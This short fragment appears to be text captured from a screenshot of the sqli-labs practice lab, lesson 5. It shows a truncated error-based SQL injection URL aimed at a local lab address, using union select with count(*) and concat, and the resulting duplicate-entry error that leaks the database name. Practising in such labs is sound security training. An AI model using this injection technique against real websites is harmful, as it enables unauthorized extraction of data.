 Less-5 Double Query- Single Qu
192.168.150.128/sqli-labs-master/Less-5/?id=1'%20 union select 1,count(*),concat((select database(
Getting Started
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-5